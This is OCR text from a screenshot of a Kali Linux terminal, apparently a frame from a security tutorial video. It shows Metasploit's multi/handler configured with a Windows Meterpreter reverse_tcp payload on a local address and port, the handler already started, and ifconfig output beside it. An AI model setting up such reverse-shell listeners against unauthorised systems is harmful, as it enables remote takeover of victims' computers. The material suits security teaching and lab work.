 Applications Places Terminator Wed 17:08 1
/bin/bash
/bin/bash 146x24
ZSECURIT
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:8080
/bin/bash 146x12
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 2312
inet 192.168.1.12 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 2001:bb6:69a2:c958:dca6:f102:e3dd:93a0 prefixlen 64 scopeid 0x0<global>
inet6 fe80::ca50:82ae:1d7d:37f2 prefixlen 64 scopeid 0x20<link>
ether 00:c0:ca:95:64:65 txqueuelen 1000 (Ethernet)
RX packets 17 bytes 2462 (2.4 KiB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 21 bytes 2557 (2.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#